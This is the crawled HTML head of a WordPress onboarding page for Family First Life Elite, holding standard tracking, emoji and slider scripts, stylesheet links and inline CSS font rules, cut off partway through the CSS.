

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eliteffl.com/on-boarding/
body_size: 11341
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1">
	<meta name="facebook-domain-verification" content="9pv02q90sisaf7n9hn2xrb2brch1wn"/>
	<!-- Facebook Pixel Code -->
	<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','750984485583490');fbq('track','PageView');</script>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=324974755489375&ev=PageView&noscript=1"/></noscript>
	<!-- End Facebook Pixel Code -->

	<title>On Boarding &#8211; Family First Life Elite</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//www.google.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="Family First Life Elite &raquo; Feed" href="https://eliteffl.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Family First Life Elite &raquo; Comments Feed" href="https://eliteffl.com/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eliteffl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://eliteffl.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all'/>
<link rel='stylesheet' id='benelux-css' href='https://eliteffl.com/wp-content/themes/benelux/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='benelux-block-css' href='https://eliteffl.com/wp-content/themes/benelux/assets/css/blocks.min.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eliteffl.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://eliteffl.com/wp-content/plugins/spirit-framework/assets/lib/font-awesome/css/all.min.css?ver=5.15.1' type='text/css' media='all'/>
<link rel='stylesheet' id='bicon-css' href='https://eliteffl.com/wp-content/themes/benelux/assets/css/bicon.min.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='benelux-border-radius-css' href='https://eliteffl.com/wp-content/themes/benelux/assets/css/border-radius.min.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-icons-css' href='https://eliteffl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-animations-css' href='https://eliteffl.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.5' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://eliteffl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.5' type='text/css' media='all'/>
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://eliteffl.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://eliteffl.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://eliteffl.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://eliteffl.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://eliteffl.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://eliteffl.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-12-css' href='https://eliteffl.com/wp-content/uploads/elementor/css/post-12.css?ver=1696376575' type='text/css' media='all'/>
<link rel='stylesheet' id='sf-frontend-css' href='https://eliteffl.com/wp-content/plugins/spirit-framework/assets/css/frontend.min.css?ver=1.1.9' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-1404-css' href='https://eliteffl.com/wp-content/uploads/elementor/css/post-1404.css?ver=1696413150' type='text/css' media='all'/>
<link rel='stylesheet' id='benelux-child-css' href='https://eliteffl.com/wp-content/themes/benelux-child/style.css?ver=5.7.2' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.2' type='text/css' media='all'/>
<script type='text/javascript' src='https://eliteffl.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://eliteffl.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://eliteffl.com/wp-json/"/><link rel="alternate" type="application/json" href="https://eliteffl.com/wp-json/wp/v2/pages/1404"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eliteffl.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eliteffl.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.7.2"/>
<link rel="canonical" href="https://eliteffl.com/on-boarding/"/>
<link rel='shortlink' href='https://eliteffl.com/?p=1404'/>
<link rel="alternate" type="application/json+oembed" href="https://eliteffl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feliteffl.com%2Fon-boarding%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://eliteffl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feliteffl.com%2Fon-boarding%2F&#038;format=xml"/>
<style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://eliteffl.com/wp-content/uploads/2021/06/logo-240-150x150.png" sizes="32x32"/>
<link rel="icon" href="https://eliteffl.com/wp-content/uploads/2021/06/logo-240-240x240.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://eliteffl.com/wp-content/uploads/2021/06/logo-240-240x240.png"/>
<meta name="msapplication-TileImage" content="https://eliteffl.com/wp-content/uploads/2021/06/logo-240.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh+"px";window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }";}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" type="text/css" id="wp-custom-css"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,400;0,500;1,400;1,500&amp;display=swap" type="text/css" id="wp-custom-css"/><style type="text/css" id="wp-custom-css">.no-sidebar.single-template-default-width .inside-article .content-wrapper{max-width:none;padding:0}.entry-content .heading-size-4,.entry-content .heading-size-5,.entry-content .heading-size-6,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content .heading-size-1,.entry-content .heading-size-2,.entry-content .heading-size-3,.entry-content h1,.entry-content h2,.entry-content h3{margin:0}.elementor-kit-12 a{color:#fff}.sf-heading__subtitle{color:#fcb221}.elementor-widget:not(:last-child){margin-bottom:0}.post-edit-link-wrapper,.entry-footer{margin:0}.single-template-content .inside-article,.single-template-cover .inside-article{padding:0}.cover-header .cover-header-inner header.entry-header .breadcrumbs{display:none}.cover-overlay{background-color:rgba(30,30,30,.7)}.sf-process__icon{background:#fcb221}.elementor-element.elementor-invisible.elementor-widget.elementor-widget-sf-process{visibility:visible}.cover-header .entry-header h1{color:#fcb221;text-transform:capitalize}h4.mb-2{margin-bottom:.7em}p{margin:0 0 1em 0}p:last-child{margin:0 0 0 0}.elementor-icon i:before,.elementor-icon svg:before{left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.elementor-kit-12 a{word-break:break-word;color:#fcb221}.site-header .header .navbar .site-navigation .primary-menu>li.current-menu-item>a,.site-header .header .navbar .site-navigation .primary-menu>li.current_page_item>a{color:#fff!important}.elementor-image-box-wrapper .elementor-image-box-img{font-size:0;line-height:0;padding:0;display:block}.elementor-image-box-wrapper .elementor-image-box-img a{font-size:0;line-height:0;padding:0;display:block}.elementor-image-box-wrapper .elementor-image-box-img a img{font-size:0;line-height:0;padding:0;display:block}.elementor-image-box-content{display:block}.elementor-image-box-content h3{display:block}.elementor-image-box-content h3 a{display:block}.elementor-kit-12 a.btn.btn-primary{color:#fff}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-tab-desktop-title{padding:15px 20px;display:inline-block}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-tab-desktop-title.elementor-active{border-bottom:solid 1px}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{content:none;display:none}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-tab-content{border-style:solid;margin-top:10px}.elementor-icon i.fa-microphone-alt:before{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-icon:hover{color:#fcb221}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs a.elementor-button{background-color:#fcb221;color:#fff}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs a.elementor-button:hover{background-color:#fcb221;color:#fff}i.bicon-youtube{font-family:"Font Awesome 5 Brands"!important}.bicon-youtube:before{content:"\f167"}.home .wpcf7-form-control.wpcf7-submit{width:100%}.schedule_box .elementor-widget-wrap.elementor-element-populated{background-color:#fff;border-radius:4px 4px 4px 4px;box-shadow: 0 0 30px 0 rgb(57 81 118 / 15%);margin:10px;padding:20px}.page-template-default .entry-content .selectric .label,.page-template-default .entry-content input[type="email"],.page-template-default .entry-content input[type="number"],.page-template-default .entry-content input[type="password"],.page-template-default .entry-content input[type="reset"],.page-template-default .entry-content input[type="search"],.page-template-default .entry-content input[type="tel"],.page-template-default .entry-content input[type="text"],.page-template-default .entry-content input[type="url"],.page-template-default .entry-content select,.page-template-default .entry-content textarea,.single-post .entry-content .selectric .label,.single-post .entry-content input[type="email"],.single-post .entry-content input[type="number"],.single-post .entry-content input[type="password"],.single-post .entry-content input[type="reset"],.single-post .entry-content input[type="search"],.single-post .entry-content input[type="tel"],.single-post .entry-content input[type="text"],.single-post .entry-content input[type="url"],.single-post .entry-content select,.single-post .entry-content textarea{background-color:#fff;border:1px solid #000}.page-id-1481 .elementor-icon-box-content h3,.page-id-1481 .elementor-icon-box-content h5{color:#000!important}.page-id-1507 .elementor-icon-box-content h3,.page-id-1507 .elementor-icon-box-content h5{color:#000!important}.publications_row img{height:300px;object-fit:cover}.bottom-style-3{text-align:center}</style>
		<style id="kirki-inline-styles">@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBI4kmNPOIEtmCIZ3.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIQkmNPOIEtmCIZ3.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIokmNPOIEtmCA.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBI4kmNPOIEtmCIZ3.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBIQkmNPOIEtmCIZ3.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBIokmNPOIEtmCA.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVFNI4un_HKCEl-Cw.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVPNI4un_HKCEl-Cw.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVBNI4un_HKCEk.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, 